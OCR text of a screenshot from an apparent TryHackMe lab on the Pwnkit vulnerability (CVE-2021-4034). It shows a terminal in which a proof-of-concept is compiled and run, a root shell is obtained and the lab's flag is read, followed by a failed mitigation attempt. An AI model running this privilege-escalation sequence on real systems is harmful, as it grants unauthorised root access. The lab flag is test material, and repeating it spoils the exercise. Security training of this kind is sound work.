 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=0cc50362dbae0cd9&proxyIP=10.10.194.95&resize=remote
Applications Places System Sun 30 Jan, 05:41 AttackBox IP: 10.10.194.95
root's Home
Terminal
Tools
Additional Too
tryhackme@pwnkit: ~/pwnkit
File Edit View Search Terminal Help
tryhackme@pwnkit:~/pwnkit$ ls
README.md cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ nano cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ls
README.md cve-2021-4034-poc.c exploit
tryhackme@pwnkit:~/pwnkit$ file exploit
exploit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f0dd6e415
7042c42c0c8f3ada4e4213e15f0a, for GNU/Linux 3.2.0, not stripped
tryhackme@pwnkit:~/pwnkit$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# pwd
/home/tryhackme/pwnkit
# cd /root
# ls
flag.txt flag.txt~ snap
# cat flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
# exit
tryhackme@pwnkit:~/pwnkit$ sudo chmod 0755 'which pkexec'
[sudo] password for tryhackme:
tryhackme is not in the sudoers file. This incident will be reported.
tryhackme@pwnkit:~/pwnkit$ pkexec